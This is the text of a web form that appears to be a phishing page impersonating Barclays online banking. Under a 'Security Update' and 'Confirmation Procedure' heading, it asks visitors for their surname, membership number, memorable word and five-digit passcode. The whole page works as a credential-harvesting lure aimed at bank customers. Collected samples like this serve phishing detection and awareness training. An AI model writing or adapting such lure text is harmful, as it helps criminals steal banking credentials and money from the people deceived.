 BARCLAYS
Simply follow the
steps 1 ,3
Your Details
Exit Page
Confirmation Procedure Step 1 of 3
!
Security Update
Please verify your identity by entering all the information below.
When you have finished entering the details, select the green "Next" button to go
to the next page.
Your Details
Please enter your Barclays details
Help ?
Surname
Membership number 20
Memorable word
Five-digit passcode
If you haven't already registered for Online Banking, register now and enjoy the benefits.
Select the green 'next' button to continue.
Next >